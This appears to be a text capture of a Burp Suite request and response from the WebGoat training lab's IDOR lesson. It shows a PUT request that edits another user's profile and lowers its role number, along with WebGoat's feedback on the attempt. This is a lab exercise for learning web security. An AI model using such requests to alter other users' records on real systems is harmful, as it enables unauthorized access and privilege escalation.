 Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: keep-alive
10 Referer: http://www.webgoat.local:8080/WebGoat/start.mvc?username=webgoat
11 Cookie: JSESSIONID=ctoTsuKY8vbi_L2m43wzyiIb1NKtGgSArrXCwymh
12 Priority: u=0
13 Content-Length: 82
14
15 {
"role":4,
"color":"red",
"size":"small",
"name":"Buffalo Bill",
"userId":2342388
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 17 Oct 2025 15:14:14 GMT
5 Content-Length: 268
6
7 {
8 "lessonCompleted":false,
9 "feedback":
"Close ... you've got the technique. Now try for a lower role number",
10 "output":
"{role=4, color=red, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDOREditOtherProfile",
12 "attemptWasMade":true
13 }